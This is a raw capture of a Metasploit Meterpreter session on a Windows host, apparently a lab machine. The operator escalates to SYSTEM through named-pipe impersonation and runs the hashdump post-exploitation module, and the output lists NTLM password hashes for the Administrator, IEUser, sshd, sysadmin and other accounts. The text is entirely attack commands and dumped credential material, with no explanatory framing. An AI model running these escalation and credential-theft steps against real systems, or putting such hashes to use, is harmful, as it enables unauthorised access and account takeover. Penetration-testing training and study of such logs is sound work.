 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/gather/hashdump
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ec022a77f903a7e69e603e0c84634ff0...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800:::
sysadmin:1003:aad3b435b51404eeaad3b435b51404ee:1b0887065266355533da81dc859d3fc1:::